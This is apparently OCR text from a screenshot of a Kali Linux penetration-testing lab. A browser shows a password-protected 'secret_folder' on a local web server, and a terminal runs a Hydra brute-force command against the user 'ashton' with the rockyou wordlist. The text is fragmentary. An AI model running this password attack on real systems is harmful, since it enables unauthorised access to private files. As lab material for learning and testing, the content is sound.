 Index of /company_folders - Mozilla Firefox
Index of /company_folder
192.168.1.105/company_folders/secret_folder
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Index of /company_folders
Name
Parent Direct
company_cul
customer_info
sales_docs/
Waiting for 192.168.1
Authentication Required
http://192.168.1.105 is requesting your username and
password. The site says: “For ashtons eyes only”
User Name:
Password:
Cancel OK
Shell No.1
File Actions Edit View Help
root@Kali:~# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105
http-get http://192.168.1.105/company_folders/secret_folder